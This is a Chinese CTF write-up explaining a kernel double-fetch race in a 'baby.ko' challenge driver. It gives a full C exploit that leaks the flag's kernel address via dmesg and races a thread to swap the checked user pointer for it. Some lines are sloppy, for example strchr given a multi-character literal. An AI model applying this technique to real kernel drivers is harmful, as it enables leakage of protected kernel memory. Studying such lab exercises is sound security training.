double fetch(条件竞争)
条件竞争发生在多线程多进程中,往往是因为没有对全局数据、函数进行加锁 ,导致多进程同时访问修改,使得数据与理想的不一致而引发漏洞。
kernel中当内核态对用户态的数据或利用指向用户态的指针进行数据复制或其他操作时有两个过程:
对用户态的地址进行检查,判断是否是属于用户态的合法地址
再对用户态的内存数据进行操作
条件竞争就是发生在这两步的中间,当检查通过之后,但是有其他恶意线程对地址就行了修改,那么此时第二步操作时的地址就是被修改的。
题目分析
baby.ko存在漏洞的驱动
start.sh启动脚本
vmlinuz-4.15.0-22-generic内核源码
core.cpio打包的文件系统
1 2 3 4 5 6 7 8 qemu-system-x86_64 \ -m 256M -smp 2,cores=2,threads=1 \ -kernel ./vmlinuz-4.15.0-22-generic \ -initrd ./core.cpio \ -append "root=/dev/ram rw console=ttyS0 oops=panic panic=1 quiet" \ -cpu qemu64 \ -netdev user,id =t0, -device e1000,netdev=t0,id =nic0 \ -nographic -enable-kvm \
init
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 #!/bin/sh mount -t proc none /proc mount -t sysfs none /sys mount -t devtmpfs devtmpfs /dev echo "flag{this_is_a_sample_flag}" > flagchown root:root flagchmod 400 flagexec 0</dev/consoleexec 1>/dev/consoleexec 2>/dev/consoleinsmod baby.ko chmod 777 /dev/babyecho -e "\nBoot took $(cut -d' ' -f1 /proc/uptime) seconds\n" setsid cttyhack setuidgid 0 sh umount /proc umount /sys poweroff -d 0 -f
直接运行
代码分析

init_module
注册一个名字为"baby"的设备

_chk_range_not_ok
判断a1+a2是否大于a3,如果大于a3则返回true,否则返回false
主要用作地址比较

baby_ioctl
第一部分是输出保存着flag的地址
第二部分是进行两次check和一次长度比较,两次check都要为false才行。
v2实际上是我们传入的一个flag结构体,里面保存着用户态的flag指针和flag的长度,结构如下:
1 2 3 4 struct { char * flag_addr; int flag_len; };
1 2 3 4 5 所以check1检查的就是结构体的地址+10在不在用户态范围内 check2检查的就是flag_addr+flag_len在不在用户态范围内 长度判断即flag_len=33
最后判断用户态的flag_addr处的内容跟内核态中flag处的内容是否一致,如果一致即输出flag
利用
根据这些条件可以利用条件竞争漏洞,当正常线程绕过三处检测,此时如果有一个恶意线程将flag_addr修改为内核态flag地址处,那么就能通过循环的判断从而输出flag。
利用功能0x6666泄露出flag的地址,因为init中没有将dmseg置 1,也就是能查看printk输出的内容。
1 2 3 4 5 6 7 8 9 int fd = open("/dev/baby" , O_RDWR);ioctl(fd, 0x6666 , flag); system("dmesg | grep flag > ./addr.txt" ); int addr_fd = open("./addr.txt" , O_RDONLY);char tmp[0x100 ];tmp[read(addr_fd, tmp, 0x100 )] = '\0' ; char * flag_addr_addr;flag_addr_addr = strstr (tmp, "Your flag is at " ) + strlen ("Your flag is at " ); real_addr = strtoull(flag_addr_addr, flag_addr_addr + 16 , 16 );
然后创建恶意线程跟主线程进行条件竞争
1 2 3 4 5 6 7 8 9 void *competition () { while (count) { for (int i = 0 ; i < 0x1000 ; i++){ flag.flag_addr = real_addr; } } } pthread_create(&compete_thread, NULL , competition, NULL );
EXP
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 #include <unistd.h> #include <stdio.h> #include <stdlib.h> #include <fcntl.h> #include <pthread.h> #include <string.h> char buf[0x20 ] = "z0yuan" ;unsigned long real_addr;pthread_t compete_thread;int count = 1 ;struct { char * flag_addr; int flag_len; }flag = {.flag_addr = buf, .flag_len = 33 }; void *competition () { while (count) { for (int i = 0 ; i < 0x1000 ; i++){ flag.flag_addr = real_addr; } } } int main () { int fd = open("/dev/baby" , O_RDWR); ioctl(fd, 0x6666 , flag); system("dmesg | grep flag > ./addr.txt" ); int addr_fd = open("./addr.txt" , O_RDONLY); char tmp[0x100 ]; tmp[read(addr_fd, tmp, 0x100 )] = '\0' ; char * flag_addr_addr; flag_addr_addr = strstr (tmp, "Your flag is at " ) + strlen ("Your flag is at " ); real_addr = strtoull(flag_addr_addr, flag_addr_addr + 16 , 16 ); printf ("real_addr: %p\n" , real_addr); pthread_create(&compete_thread, NULL , competition, NULL ); while (count) { for (int i = 0 ; i < 0x1000 ; i++){ flag.flag_addr = buf; ioctl(fd, 0x1337 , &flag); } system("dmesg | grep flag > ./flag.txt" ); int flag_fd = open("./flag.txt" , O_RDONLY); read(flag_fd, tmp, 0x100 ); if (strchr (tmp, 'flag{' ) != NULL ){ count = 0 ; } } pthread_cancel(compete_thread); system("dmesg | grep flag" ); return 0 ; }